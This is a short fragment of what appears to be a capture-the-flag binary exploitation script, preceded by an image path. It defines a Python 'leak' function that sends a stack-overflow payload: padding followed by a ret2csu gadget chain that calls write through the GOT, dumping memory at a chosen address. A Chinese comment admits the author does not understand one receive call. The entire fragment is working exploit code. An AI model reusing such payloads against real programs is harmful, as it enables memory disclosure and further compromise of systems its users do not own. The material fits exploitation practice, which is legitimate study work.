 def leak(address):
    payload = 'a'*24 + p64(0x40089C) + p64(0x40089A) \
            + p64(0) + p64(1) \
            + p64(got_write) + p64(1024) + p64(address) + p64(1)
    payload += p64(0x400880)
    payload += "\x00"*56
    payload += p64(0x4007cd)
    p.send(payload)
    data = p.recv(1024)
    # print('data: ',data)
    # print("%#x => %s" % (address, (data or '').encode('hex')))
    whatrecv = p.recv(43)   # 这条干啥的, 删了跑不了
    # print('whatrecv = :',whatrecv)
    return data